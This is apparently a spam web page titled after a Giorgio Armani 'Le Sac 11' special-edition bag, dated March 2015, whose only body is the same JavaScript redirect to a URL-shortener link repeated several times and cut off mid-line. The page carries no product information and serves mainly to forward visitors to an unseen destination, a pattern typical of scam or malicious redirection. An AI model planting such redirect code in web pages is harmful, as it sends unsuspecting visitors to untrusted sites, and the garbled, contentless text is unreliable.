
Giorgio Armani Special Edition Le Sac 11
March 12, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...